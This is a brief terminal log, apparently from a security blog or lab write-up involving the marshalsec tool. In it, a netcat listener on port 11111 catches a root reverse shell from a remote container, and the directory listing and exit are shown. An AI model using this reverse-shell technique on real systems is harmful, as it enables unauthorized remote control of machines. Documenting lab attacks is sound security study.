 root@hanblog:~/marshalsec# ^C
root@hanblog:~/marshalsec# nc -lvnp 11111
listening on [any] 11111 ...
connect to [142.171.230.210] from (UNKNOWN) [119.142.149.129] 10237
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@020dac00746b:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@020dac00746b:/# exit
exit
exit